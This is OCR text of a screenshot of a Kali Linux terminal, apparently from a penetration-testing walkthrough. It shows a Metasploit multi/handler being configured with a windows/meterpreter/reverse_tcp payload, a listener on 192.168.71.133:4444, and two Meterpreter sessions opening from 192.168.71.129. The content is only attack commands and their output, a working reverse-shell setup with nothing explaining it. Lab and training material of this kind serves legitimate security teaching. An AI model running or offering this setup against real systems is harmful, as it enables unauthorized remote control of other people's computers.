 Applications Places Terminal Tue 05:30 1
root@kali: /var/www/html/shared
File Edit View Search Terminal Help
datastore.  Use -g to operate on the global datastore
msf exploit(handler) > set lhost 192.168.71.133
lhost => 192.168.71.133
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.71.133   yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.71.133:4444
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.71.129
[*] Meterpreter session 1 opened (192.168.71.133:4444 -> 192.168.71.129:49493) at 2019-09-10 05:29:18 +0530
msf exploit(handler) >
[*] Sending stage (179267 bytes) to 192.168.71.129
[*] Meterpreter session 2 opened (192.168.71.133:4444 -> 192.168.71.129:49494) at 2019-09-10 05:30:06 +0530
pwd
[*] exec: pwd
/var/www/html/shared
msf exploit(handler) >